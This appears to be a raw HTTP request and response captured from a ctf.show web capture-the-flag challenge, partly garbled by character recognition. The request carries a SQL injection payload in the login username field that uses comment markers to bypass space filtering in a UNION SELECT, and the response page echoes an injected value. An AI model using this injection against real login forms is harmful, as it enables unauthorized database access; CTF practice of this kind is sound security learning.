 POST / HTTP/1.1
Host: f88b0fa2-85ff-4331-972f-20416ec1a656.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: https://f88b0fa2-85ff-4331-972f-20416ec1a656.chall.ctf.show
Connection: close
Referer: https://f88b0fa2-85ff-4331-972f-20416ec1a656.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=1'/**/union/**/select/**/1,2,3#&password=1
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 14 Apr 2020 08:46:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 597
Connection: close
X-Powered-By: PHP/7.3.11
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/h
<meta name="viewport" content="width=device-wid
maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web6</title>
</head>
<body>
<center>
<h2>ctf.show_web6</h2>
<hr>
□□□□2 <form method="post">
□□□:<input type="text" name="username"><br>
□&nbsp;&nbsp;&nbsp;□:<input type="password"
<input type="submit" value="□□">
</form>
</center>